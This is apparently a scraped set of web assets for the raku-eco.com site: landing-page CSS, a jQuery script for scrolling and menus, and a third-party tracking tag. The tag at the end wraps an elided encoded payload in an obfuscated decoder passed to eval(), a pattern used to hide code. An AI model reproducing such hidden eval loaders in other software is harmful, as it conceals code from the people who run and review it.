	.mainRank li img {
		width: auto;
		height: 151px;
		margin-left: 5px;
	}
	.mainCmt {
		position: absolute;
		top: 120px;
		right: 10px;
		height: 400px;
		font-weight: 700;
		font-size: 22px;
		line-height: 1.3;
		color: #22c787;
		text-shadow: 2px 2px 0 #fff, -2px -2px 0 #fff, -2px 2px 0 #fff, 2px -2px 0 #fff, 0 2px 0 #fff, 0 -2px 0 #fff, -2px 0 0 #fff, 2px 0 0 #fff, 3px 0 5px rgba(0,0,0,0.4);
		writing-mode: vertical-rl;
		transform: rotate(7deg);
	}
	.mainArea {
		color: #fff;
		background: #1dc584;
		text-align: center;
		font-size: 22px;
		font-weight: bold;	
	}
	.mainArea p {
		padding-right: 120px;
		position: relative;	
		display: inline-block;
		padding-top: 15px;
		padding-bottom: 15px;
	}	
	.mainArea p:before {
		content: "";
		background: url(https://raku-eco.com/official/wp-content/themes/original-template/files/images/202211/illust.png);
		display: block;
		width: 110px;
		height: 110px;
		background-size: 100% auto;
		position: absolute;
		right: 0;
		bottom: 0;
	}	
	.mainArea em {
		color: #fff20e;	
	}
	/*CTA*/
	.resMsg01 {
		text-align: center;
		margin-bottom: 30px;
		margin-top: 30px;
		padding: 0 20px;
	}
	.resMsg01 img {
		width: 100%;
		max-width: 940px;
		height: auto;
	}
	.resMsg02 {
		text-align: center;
		margin-bottom: 40px;
		padding: 0 20px;
	}
	.resMsg02 img {
		width: 100%;
		max-width: 850px;
		height: auto;
	}
	.ctaCmt {
		text-align: center;
		color: #1dc584;
		font-size: 24px;			
		margin-bottom: 5px;
	}
	.ctaBox {
		background: #1dc584;		
	}
	.ctaBox .inner {
		position: relative;		
		max-width: 1100px;
		margin: 0 auto;
		padding: 25px 20px;
	}
	.ctaBox .inner:before {
		content: "";
		background: url(https://raku-eco.com/official/wp-content/themes/original-template/files/images/y/cta.png) no-repeat;
		display: block;
		width: 220px;
		height: 220px;
		background-size: 100% auto;	
		position: absolute;
		right: 20px;
		bottom: 0;
	}
	.ctaBox ul {
		margin: 0 auto;
			width: 380px;
			padding-right: 200px;
	}
	.cta_tel {
			background: url(https://raku-eco.com/official/wp-content/themes/original-template/files/images/icn_tel_yl.png) left center no-repeat;
			background-size: 50px 50px;
			padding-left: 60px;
			min-height: 50px;
			display: table;
			width: 380px;
	}
	.cta_tel a {
		display: table-cell;
		vertical-align: middle;	
		color: #fff!important;
		line-height: 1.1;
	}
	.cta_tel a span.tim {
		font-size: 16px;
		letter-spacing: 3.5px;
	}
	.cta_tel a span.num {		
		font-size: 44px;
	}
	.cta_frm {
			padding-top: 15px;
	}
	
	.cta_frm  a {
  		display: block;
  		font-weight: 700;
  		font-size: 2em;
  		line-height: 1;
  		padding: 25px 15px;
  		background: rgb(251,132,1);
  		background: linear-gradient(0deg, rgba(251,132,1,1) 48%, rgba(255,150,10,1) 52%);
  		border: solid 3px #fff;
  		border-radius: 1000px;
		width: 350px;
		text-align: center;
		color: #fff!important;
		cursor: pointer;
	}
	
	.cta_frm  a:before {
		content: "";
		background: url(https://raku-eco.com/official/wp-content/themes/original-template/files/images/202211/ico_mail.png) left center no-repeat;
		background-size: 30px 23px;
		width: 30px;
		height: 23px;
		display: inline-block;
		margin: 0 7px -4px 0;
	}
		
	.cta_lin {
		display: none;	
	}

}

.caseSingle .rstLst {
	margin-bottom: 0;
}

.rltCase {
	padding-top: 50px;
}


				.cntBtn.wide {
					max-width: 700px;	
					width: 100%;
					display: flex;
					margin: 0 auto;
					text-align: center!important;
				}
				.cntBtn.wide a {
					width: calc(50% - 20px);
					display: inline-block;
					margin: 0 auto;
					font-size: 1.8em;	
				}
				.cntBtn.wide.b a {
					margin: 0 10px;
				}
				@media screen and (max-width:767px) {
					.cntBtn.wide {
						display: block;	
					}
					.cntBtn.wide a {
						margin: 0 auto 10px!important;	
						font-size: 1.5em;
						display: block;	
						width: 70%;
					}
				}
				
.cntTtlBoxMain {
	text-align: center;
	margin: 80px auto -70px;
	padding: 0 20px;
}

.cntTtlBoxMain .cntTtl {
	line-height: 1.3;
	font-size: 28px;
}

.cntTtlBoxMain .cntTtl span {
	font-size: 32px;
}

.cmpIlsPctb {
	max-width: 180px;
	margin: -20px 20px 0 30px;
}


.areaBar {
	background: #22c787;
}

.areaBar .inner {
	max-width: 1094px;
	padding: 30px 20px;
 	margin: 0 auto;
	position: relative;
}

.areaBar .inner .img {
	width: 200px;
	position: absolute;
	bottom: -10px;
	left: 20px;
}

.areaBar .inner .img img {
	width: 100%;
	height: auto;
}

.areaBar .inner .txt {
	width:100%;
	box-sizing: border-box;
	padding-left: 250px;
	color: #fff;
	font-weight: bold;
	font-size: 1.6rem;
	text-align: left;
}

.areaBar .inner .txt span {
	color: #fff20e;
}


/*======================================================
  reviews
======================================================*/

.lwrRvwMn {
	background: url(../images/lower/bg_reviews_main.jpg) top no-repeat;
	background-size: cover;
}

/*=========================================================

サンキュー

=========================================================*/

.lwrMan {
	padding: 50px;
	background: url(../images/bg_reason.jpg) top;
    background-size: auto;
	background-size: 34px 34px;
}

.lwrManInr {
	max-width: 1200px;
	margin: 0 auto;
}

.thxMsg {
	background: #fff;
	padding: 150px 50px;
	text-align: center;
	border-radius; 10px;
}

.thxMsg h2 {
	font-size: 3rem;
	margin-bottom: 30px;
	font-weight: bold;
	color: #22c787!important;
}

.thxMsg p {
	font-size: 1.6rem;
}

.bck {
	margin-top: 30px;
}


.drTel {
	border: 1px solid #22c787;
	padding: 20px 100px;
	margin: 30px auto 30px;
	display: inline-block;
	border-radius: 10px;
}

.drTel01 {
	font-size: 3rem!important;
	font-weight: bold;
	color: #0085c3;
}

.min {
	font-size: 1rem!important;
	color: #c00;
	padding-top: 10px;
}

.dError {
	text-align: center;
}

.dError p {
	padding: 10px 0 30px;
	color: #c00;
}

.bck a {
	color: #ff8400!important;
}

--- FILE ---
content_type: application/javascript
request_url: https://raku-eco.com/official/wp-content/themes/raku-eco-template/files/js/common.js?v=2
body_size: 2100
content:

$(function(){
	$('.viewStf').click(function() {
		$('.stfOvr').slideToggle();
		$(this).hide();
	});
});

/*======================================================
	ページトップ
======================================================*/

$(function() {
    var topBtn = $('#pgeTp');    
    topBtn.hide();
    $(window).scroll(function () {
        if ($(this).scrollTop() > 150) {
            topBtn.fadeIn();
        } else {
            topBtn.fadeOut();
        }
    });

    topBtn.click(function () {
        $('body,html').animate({
            scrollTop: 0
        }, 500);
        return false;
    });
});

/*============================================================
	スムーズスクロール
============================================================*/

$(function(){
	$('a[href^="#"]').click(function() {
		var speed = 400;
		var href= $(this).attr("href");
		var target = $(href == "#" || href == "" ? 'html' : href);
		var position = target.offset().top;
		$('body,html').animate({scrollTop:position}, speed, 'swing');
		return false;
	});
});

/*============================================================
	よくある質問
============================================================*/

$(function(){
	$('.qesLst dt').click(function(){
		$(this).next('.qesLst dd').slideToggle();
		$(this).toggleClass("open");
	});
});

/*============================================================
	フロートナビ
============================================================*/

$(function() {
    var topBtn = $('#fltAra');    
    topBtn.hide();

    $(window).scroll(function () {
        if ($(this).scrollTop() > 100) {
            topBtn.fadeIn();
        } else {
            topBtn.fadeOut();
        }
    });
});

/*============================================================
	ハンバーガーメニュー
============================================================*/

$(function () {
  $('.menu').on('click', function () {
    $(this).toggleClass('active');
    $("#mNav").toggleClass('active');
  })
});

 $(function () {
  $('#mNav a').on('click', function () {
    $('#mNav').toggleClass('active');
    $(".menu").toggleClass('active');
  })
});

--- FILE ---
content_type: application/javascript
request_url: https://tag.zaoric.com/js/tags/raku-eco-view-tag.js
body_size: 16914
content:
/*
X-Tag-Name: raku-eco
X-Tag-URI: raku-eco-view-tag.js
X-Tag-LP: https://raku-eco.com/contact/
X-Tag-Domain: tag.zaoric.com
X-Tag-Version: 1
*/
var _0xc56e=['','split','0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/','slice','indexOf','','','.','pow','reduce','reverse','0'];function _0xe0c(d,e,f){var g=_0xc56e[2][_0xc56e[1]](_0xc56e[0]);var h=g[_0xc56e[3]](0,e);var i=g[_0xc56e[3]](0,f);var j=d[_0xc56e[1]](_0xc56e[0])[_0xc56e[10]]()[_0xc56e[9]](function(a,b,c){if(h[_0xc56e[4]](b)!==-1)return a+=h[_0xc56e[4]](b)*(Math[_0xc56e[8]](e,c))},0);var k=_0xc56e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc56e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe0c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",84,"pEsiXSAGj",37,3,45))